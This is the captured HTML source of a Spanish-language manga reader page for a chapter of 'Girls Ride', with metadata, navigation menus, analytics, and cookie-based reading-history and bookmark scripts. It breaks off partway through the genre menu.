

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangalector.com/girls-ride-capitulo-7
body_size: 10754
content:
<!DOCTYPE html><html lang="es"><head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://mangalector.com/frontend/images/favico.png" type="image/x-icon"/>
    <meta name="referrer" content="none">
    <meta name="author" content="MangaLector.com" />
    <meta name="copyright" content="MangaLector.com" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
    <title>Girls Ride - Capitulo 7 | MangaLector.com</title>
    <meta name="description" content="Lea Girls Ride - Capitulo 7 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <link rel="canonical" href="https://mangalector.com/girls-ride-capitulo-7"/>
    <link rel="alternate" media="handheld" hreflang="en" href="https://mangalector.com/girls-ride-capitulo-7">

    <meta property="og:locale" content="en_US"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Girls Ride - Capitulo 7 | MangaLector.com"/>
    <meta property="og:description" content="Lea Girls Ride - Capitulo 7 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <meta property="og:url" content="https://mangalector.com/girls-ride-capitulo-7"/>
    <meta property="og:site_name" content="MangaLector"/>
    <meta property="article:published_time" content="2023-06-21 05:23:56"/>
    <meta property="og:image" content="https://mangalector.com/imgs/girls-ride.jpg"/>

    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:site" content="MangaLector"/>
    <meta name="twitter:title" content="Girls Ride - Capitulo 7 | MangaLector.com"/>
    <meta name="twitter:description" content="Lea Girls Ride - Capitulo 7 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <meta name="twitter:url" content="https://mangalector.com/girls-ride-capitulo-7"/>
    <meta name="twitter:image" content="https://mangalector.com/imgs/girls-ride.jpg"/>

    <script type="application/ld+json">
        {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id
        ":"https://mangalector.com/girls-ride-capitulo-7/","url":"https://mangalector.com/girls-ride-capitulo-7
        /","name":"Girls Ride - Capitulo 7 | MangaLector.com","isPartOf":{"@id":"https://mangalector.com/#website"},"primaryImageOfPage":{"@id
        ":"https://mangalector.com/girls-ride-capitulo-7/#primaryimage"},"image":{"@id
        ":"https://mangalector.com/girls-ride-capitulo-7/#primaryimage"},"thumbnailUrl":"https://mangalector.com/imgs/girls-ride.jpg
        ","datePublished":"2023-07-24 04:38:54","dateModified":"2023-07-24 04:38:54","breadcrumb":{"@id
        ":"https://mangalector.com/girls-ride-capitulo-7
        /#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mangalector.com/girls-ride-capitulo-7
        /"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mangalector.com/girls-ride-capitulo-7
        /#primaryimage","url":"https://mangalector.com/imgs/girls-ride.jpg","contentUrl":"https://mangalector.com/imgs/girls-ride.jpg
        ","width":720,"height":1055},{"@type":"BreadcrumbList","@id":"https://mangalector.com/girls-ride-capitulo-7
        /#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mangalector.com
        /"},{"@type":"ListItem","position":2,"name":"Manga","item":"https://mangalector.com/popular-manga
        "},{"@type":"ListItem","position":3,"name":"Girls Ride","item":"https://mangalector.com/manga/girls-ride
        "},{"@type":"ListItem","position":4,"name":"Capitulo 7"}]},{"@type":"WebSite","@id
        ":"https://mangalector.com/#website","url":"https://mangalector.com/","name":"MangaLector
        ","description":"MangaLector : Manga En Español Online Gratis
        ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangalector.com/search?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}



    </script>
    <link rel="alternate" type="application/rss+xml" title="MangaLector Feed" href="https://mangalector.com/feed"/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/style.min.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/shortcodes.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/all.min.css?ver=5.15.3' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/slick.css?ver=1.9.0' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/slick-theme.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/style.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/loaders.min.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href="https://mangalector.com/frontend/css/bookmark.css" type="text/css"  media='all' >

    <script type='text/javascript' src='https://mangalector.com/frontend/js/jquery.min.js?ver=3.6.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/jquery-migrate.min.js?ver=3.3.2'></script>

    <script type="text/javascript" src="https://mangalector.com/frontend/js/jquery-2.2.3.min.js"></script>
    <script type="text/javascript" src="https://mangalector.com/frontend/js/jquery.cookie.min.js"></script>
    <script type="text/javascript" src="https://mangalector.com/frontend/js/bookmark.js"></script>

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"Corporation","name":"MangaLector","url":"https://mangalector.com","logo":"https://mangalector.com/frontend/images/logo.png","sameAs":[]}
    </script>
        <link href="https://mangalector.com/frontend/chapter/css/chapter.css" media="screen" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="https://mangalector.com/frontend/chapter/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        var expiredate = new Date();
        expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));

        var arrChaptInfo = [];
        var szStory = $.cookie("lsReadingStory");
        if (szStory != null) {
            arrChaptInfo = szStory.split(";");
            for (i = 0; i < arrChaptInfo.length; i++) {
                pStoryInfo = arrChaptInfo[i].split(",");
                if (pStoryInfo[0] == 21864) {
                    arrChaptInfo.splice(i, 1);
                    break;
                }
            }
            if (arrChaptInfo.length >= 20) arrChaptInfo.splice(19);
        }

        arrChaptInfo.splice(0, 0, "21864,561207");
        var szChapInfo = arrChaptInfo.join(";");
        $.cookie("lsReadingStory", szChapInfo, {expires: expiredate, path: "/"});

        //update bookmark story:
        var found = false;
        szStory = $.cookie("lsBookmarkStory");
        if (szStory != null) {
            arrChaptInfo = szStory.split(";");
            for (i = 0; i < arrChaptInfo.length; i++) {
                pStoryInfo = arrChaptInfo[i].split(",");
                if (pStoryInfo[0] == 21864) {
                    found = true;
                    arrChaptInfo[i] = "21864,561207";
                    break;
                }
            }
        }
        if (found) {
            szChapInfo = arrChaptInfo.join(";");
            $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
        }
    </script>
            <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XF4NGPD3Z1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XF4NGPD3Z1');
    </script>

    <script data-cfasync="false" async type="text/javascript" src="//mq.unrigscsc.com/rEdLERBHxXvEpe/63899"></script>
</head>
<body class="wp-manga-template-default single single-wp-manga postid-21864 wp-embed-responsive wp-manga-page reading-manga click-to-scroll keyboard-navigate page header-style-1 sticky-enabled sticky-style-2 is-sidebar text-ui-dark manga-reading-list-style"><div class="wrap">    <div class="body-wrap">        <header class="site-header">
    <div class="c-header__top">
        <ul class="search-main-menu">
            <li>
                <form id="blog-post-search" class="ajax" action="https://mangalector.com/search" method="get">
                    <input type="text" placeholder="Buscar..." name="s" value="">
                    <input type="submit" value="Buscar">

                    <div class="loader-inner line-scale">
                        <div></div>
                        <div></div>
                        <div></div>
                        <div></div>
                        <div></div>
                    </div>
                </form>
            </li>
        </ul>
        <div class="main-navigation style-1 ">
            <div class="container ">
                <div class="row">
                    <div class="col-md-12">
                        <div class="main-navigation_wrap">
                            <div class="wrap_branding">
                                <a class="logo" href="https://mangalector.com" title="Read Manga Online For Free">
                                    <img class="img-responsive"
                                         src="https://mangalector.com/frontend/images/logo.png"
                                         alt="Read Manga Online For Free"/>
                                </a>
                            </div>

                            <div class="main-menu">
                                <ul class="nav navbar-nav main-navbar">
                                    <li id="menu-item-1"
                                        class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1">
                                        <a href="https://mangalector.com" aria-current="page">INICIO</a></li>
                                    <li id="menu-item-2"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2">
                                        <a href="https://mangalector.com/popular-manga">MANGA</a>
                                        <ul class="sub-menu">
                                            <li id="menu-item-21"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21">
                                                <a href="https://mangalector.com/popular-manga" title="POPULAR MANGA">MANGAS POPULARES</a></li>
                                            <li id="menu-item-22"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22">
                                                <a href="https://mangalector.com/latest-manga" title="LATEST MANGA">LATEST MANGA</a></li>
                                            <li id="menu-item-23"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23">
                                                <a href="https://mangalector.com/completed-manga"
                                                   title="COMPLETED MANGA">COMPLETED MANGA</a>
                                            </li>
                                            <li id="menu-item-24"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23">
                                                <a href="https://mangalector.com/ongoing-manga"
                                                   title="ONGOING MANGA">ONGOING MANGA</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li id="menu-item-3"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4">
                                        <a href="https://mangalector.com/bookmark-manga" title="FAVORITOS MANGA">FAVORITOS</a>
                                    </li>
                                    <li id="menu-item-4"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4">
                                        <a href="https://mangalector.com/history-manga"
                                           title="HISTORIA MANGA">HISTORIA</a></li>
                                </ul>
                            </div>

                            <div class="search-navigation search-sidebar">

                                <div id="manga-search-3"
                                     class="widget col-12 col-md-12   default no-icon  manga-widget widget-manga-search">
                                    <div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap">
                                        <div class="widget-content">
                                            <div class="search-navigation__wrap">

                                                <script>
                                                    jQuery(document).ready(function ($) {
                                                        if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

                                                            $('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

                                                            $('form#blog-post-search').addClass("manga-search-form");

                                                            $('form#blog-post-search input[name="s"]').addClass("manga-search-field");

                                                            $('form.manga-search-form.ajax input.manga-search-field').each(function () {

                                                                var searchIcon = $(this).parent().children('.ion-ios-search-strong');

                                                                var append = $(this).parent();

                                                                $(this).autocomplete({
                                                                    appendTo: append,
                                                                    source: function (request, resp) {
                                                                        $.ajax({
                                                                            url: '/search-autocomplete',
                                                                            type: 'GET',
                                                                            dataType: 'json',
                                                                            data: {
                                                                                action: 'wp-manga-search-manga',
                                                                                title: request.term,
                                                                            },
                                                                            success: function (data) {
                                                                                resp($.map(data.data, function (item) {
                                                                                    if (true == data.success) {
                                                                                        return {
                                                                                            label: item.title,
                                                                                            value: item.title,
                                                                                            url: item.url,
                                                                                            type: item.type
                                                                                        }
                                                                                    } else {
                                                                                        return {
                                                                                            label: item.message,
                                                                                            value: item.message,
                                                                                            type: item.type,
                                                                                            click: false
                                                                                        }
                                                                                    }
                                                                                }))
                                                                            }
                                                                        });
                                                                    },
                                                                    select: function (e, ui) {
                                                                        if (ui.item.url) {
                                                                            window.location.href = ui.item.url;
                                                                        } else {
                                                                            if (ui.item.click) {
                                                                                return true;
                                                                            } else {
                                                                                return false;
                                                                            }
                                                                        }
                                                                    },
                                                                    open: function (e, ui) {
                                                                        var acData = $(this).data('uiAutocomplete');
                                                                        acData.menu.element.addClass('manga-autocomplete').find('li div').each(function () {
                                                                            var $self = $(this),
                                                                                    keyword = $.trim(acData.term).split(' ').join('|');
                                                                            $self.html($self.text().replace(new RegExp("(" + keyword + ")", "gi"), '<span class="manga-text-highlight">$1</span>'));
                                                                        });
                                                                    }
                                                                }).autocomplete("instance")._renderItem = function (ul, item) {
                                                                    return $("<li class='search-item'>")
                                                                            .append("<div class='manga-type-" + item.type + "'>" + item.label + "</div>")
                                                                            .appendTo(ul);
                                                                };
                                                            });
                                                        }
                                                    });
                                                </script>
                                                <ul class="main-menu-search nav-menu">
                                                    <li class="menu-search">
                                                        <a href="javascript:;" class="open-search-main-menu"> <i
                                                                    class="icon ion-ios-search"></i>
                                                            <i class="icon ion-android-close"></i> </a>
                                                        <ul class="search-main-menu">
                                                            <li>
                                                                <form class="manga-search-form search-form ajax"
                                                                      action="https://mangalector.com/search"
                                                                      method="get">
                                                                    <input class="manga-search-field"
                                                                           type="text" placeholder="Buscar..."
                                                                           name="s" value="">
                                                                    <input type="hidden" name="post_type"
                                                                           value="wp-manga"> <i
                                                                            class="icon ion-ios-search"></i>

                                                                    <div class="loader-inner ball-clip-rotate-multiple">
                                                                        <div></div>
                                                                        <div></div>
                                                                    </div>
                                                                    <input type="submit" value="Buscar">
                                                                </form>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                </ul>

                                                <div class="link-adv-search">
                                                <a href="https://mangalector.com/search">Advanced</a>
                                                </div>

                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="c-togle__menu">
                                <button type="button" class="menu_icon__open">
                                    <span></span> <span></span> <span></span>
                                </button>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-menu menu-collapse off-canvas">
        <div class="close-nav">
            <button class="menu_icon__close">
                <span></span> <span></span>
            </button>
        </div>

        
        
        
        
        
        
        
        
        
        

        <nav class="off-menu">
            <ul id="menu-main-menu-1" class="nav navbar-nav main-navbar">
                <li id="nav-menu-item-1"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item">
                    <a href="https://mangalector.com" class="menu-link  main-menu-link">INICIO</a></li>
                <li id="nav-menu-item-2"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown">
                    <a href="https://mangalector.com/popular-manga"
                       class="menu-link dropdown-toggle disabled main-menu-link"
                       data-toggle="dropdown">MANGA </a>
                    <ul class="dropdown-menu menu-depth-1">
                        <li id="nav-menu-item-21"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/popular-manga" class="menu-link  sub-menu-link">POPULAR MANGA</a></li>
                        <li id="nav-menu-item-22"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/latest-manga" class="menu-link  sub-menu-link">LATEST MANGA</a>
                        </li>
                        <li id="nav-menu-item-23"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/completed-manga" class="menu-link  sub-menu-link">COMPLETED MANGA</a></li>
                        <li id="nav-menu-item-24"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/ongoing-manga" class="menu-link  sub-menu-link">ONGOING MANGA</a></li>

                    </ul>
                </li>
                <li id="nav-menu-item-3"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page">
                    <a href="https://mangalector.com/bookmark-manga" class="menu-link  main-menu-link">FAVORITOS</a>
                </li>
                <li id="nav-menu-item-4"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page">
                    <a href="https://mangalector.com/history-manga" class="menu-link  main-menu-link">HISTORIA</a>
                </li>
            </ul>
        </nav>
        <div class="center"></div>
    </div>
    <div class=" c-sub-header-nav with-border  ">
        <div class="container ">
            <div class="c-sub-nav_wrap">
                <div class="sub-nav_content">
                    <ul class="sub-nav_list list-inline second-menu">
                                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Acci%C3%B3n" title="Acción">Acción</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Apocal%C3%ADptico" title="Apocalíptico">Apocalíptico</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Artes+marciales" title="Artes marciales">Artes marciales</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Aventura" title="Aventura">Aventura</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Ciencia+Ficci%C3%B3n" title="Ciencia Ficción">Ciencia Ficción</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Comedia" title="Comedia">Comedia</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Crimen" title="Crimen">Crimen</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Cultivaci%C3%B3n" title="Cultivación">Cultivación</a>
                            </li>
                                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent">
                            <a href="#">MORE</a>
                            <ul class="sub-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Deportes" title="Deportes">Deportes</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ecchi" title="Ecchi">Ecchi</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Familia" title="Familia">Familia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Fantas%C3%ADa" title="Fantasía">Fantasía</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Guerra" title="Guerra">Guerra</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Harem" title="Harem">Harem</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Hist%C3%B3rico" title="Histórico">Histórico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Juego" title="Juego">Juego</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Magia" title="Magia">Magia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Misterio" title="Misterio">Misterio</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Murim" title="Murim">Murim</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Psicol%C3%B3gico" title="Psicológico">Psicológico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Realidad+virtual" title="Realidad virtual">Realidad virtual</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Recuentos+de+la+vida" title="Recuentos de la vida">Recuentos de la vida</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Reencarnaci%C3%B3n" title="Reencarnación">Reencarnación</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Romance" title="Romance">Romance</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Seinen" title="Seinen">Seinen</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Shonen" title="Shonen">Shonen</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Shoujo" title="Shoujo">Shoujo</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Sistema" title="Sistema">Sistema</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Sobrenatural" title="Sobrenatural">Sobrenatural</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/spokon" title="spokon">spokon</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Superpoderes" title="Superpoderes">Superpoderes</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Supervivencia" title="Supervivencia">Supervivencia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Suspenso" title="Suspenso">Suspenso</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Terror" title="Terror">Terror</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Tragedia" title="Tragedia">Tragedia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Vida+Escolar" title="Vida Escolar">Vida Escolar</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Retornado" title="Retornado">Retornado</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Medico" title="Medico">Medico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Isekai" title="Isekai">Isekai</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Drama" title="Drama">Drama</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Demonios" title="Demonios">Demonios</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/HermeScans" title="HermeScans">HermeScans</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/JeazScanlation" title="JeazScanlation">JeazScanlation</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Criptomonedas" title="Criptomonedas">Criptomonedas</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/venganza" title="venganza">venganza</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/mafia" title="mafia">mafia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/analisis" title="analisis">analisis</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/constelaciones" title="constelaciones">constelaciones</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Pantallas+de+sistemas" title="Pantallas de sistemas">Pantallas de sistemas</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Escritor" title="Escritor">Escritor</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Meian" title="Meian">Meian</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Horror" title="Horror">Horror</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Thriller" title="Thriller">Thriller</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Deporte" title="Deporte">Deporte</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Girls+Love" title="Girls Love">Girls Love</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Boys+Love" title="Boys Love">Boys Love</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
